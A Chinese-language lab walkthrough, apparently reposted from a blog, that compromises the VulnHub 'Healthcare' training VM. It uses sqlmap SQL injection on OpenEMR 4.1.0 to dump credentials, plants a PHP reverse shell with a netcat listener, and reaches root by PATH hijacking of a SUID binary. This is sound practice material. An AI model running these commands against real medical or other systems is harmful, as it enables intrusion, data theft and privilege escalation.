今天实践的是vulnhub的Healthcare镜像,下载地址,https://download.vulnhub.com/healthcare/Healthcare.ova,用workstation导 2022-12-25 18:16:17 Author: 云计算和网络安全技术实践(查看原文) 阅读量:18 收藏

今天实践的是vulnhub的Healthcare镜像,

下载地址,https://download.vulnhub.com/healthcare/Healthcare.ova,

用workstation导入,做地址扫描,sudo netdiscover -r 192.168.58.0/24,

169就是靶机,

继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.58.169,

做目录暴破,gobuster dir -u http://192.168.58.169 -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt,



浏览器访问http://192.168.58.169/openemr,

搜索OpenEMR v4.1.0的相关漏洞和利用方法,以下url存在sql注入漏洞,

http://x.x.x.x/openemr/interface/login/validateUser.php?u=,

做数据库暴破,sqlmap -u http://192.168.58.169/openemr/interface/login/validateUser.php?u= --dbs --batch,

做数据表项暴破,sqlmap -u http://192.168.58.169/openemr/interface/login/validateUser.php?u= -D openemr -T users --dump --batch,

获取到两组用户名密码,admin/ackbar,medical/medical,

用admin/ackbar登录进http://192.168.58.169/openemr,

找到一处可以放web shell的页面,

直接用kali攻击机上的web shell脚本,

cat /usr/share/webshells/php/php-reverse-shell.php,

贴上去修改内容并保存,

kali攻击机上开个反弹shell监听,nc -lvp 4444,

重新访问web shell页面,反弹shell就过来了,不是root,

转成交互式shell,python -c 'import pty; pty.spawn("/bin/bash")',

切到medical账户,还不是root,

查找root权限的程序,find / -perm -u=s -type f 2>/dev/null,

发现/usr/bin/healthcheck,

查看程序内容,strings /usr/bin/healthcheck,

制作假的fdisk程序,

cd /tmp,echo "/bin/bash" > fdisk,chmod 777 fdisk,

export PATH=/tmp:$PATH,执行/usr/bin/healthcheck,

获取到root的shell,

如有侵权请联系:admin#unsafe.sh